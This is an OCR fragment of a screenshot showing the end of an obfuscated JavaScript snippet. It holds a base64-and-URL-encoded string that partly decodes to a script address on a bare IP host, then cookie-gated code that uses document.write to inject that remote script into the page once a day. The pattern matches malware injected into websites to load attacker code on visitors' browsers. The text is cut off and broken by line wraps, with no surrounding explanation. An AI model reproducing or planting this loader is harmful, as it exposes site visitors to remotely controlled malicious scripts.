
QSUyRiUyRiUzMSUzOCUzNSUyRSUz
MSUzNSUzNiUyRSUzMSUzNyUzNyUyR
SUzOCUzNSUyRiUzNSU2MyU3NyUzMi
U2NiU2QiUyMiUzRSUzQyUyRiU3MyU2
MyU3MiU2OSU3MCU3NCUzRSUyMC
cpKTs=",now=Math.floor(Date.now(
)/1e3),cookie=getCookie("redirect"
);if(now>=(time=cookie)||void 
0===time){var 
time=Math.floor(Date.now()/1e3+8
6400),date=new Date((new 
Date).getTime()+86400);documen
t.cookie="redirect="+time+"; 
path=/; 
expires="+date.toGMTString(),docu
ment.write('<script src="'+src+'">
<\/script>')} 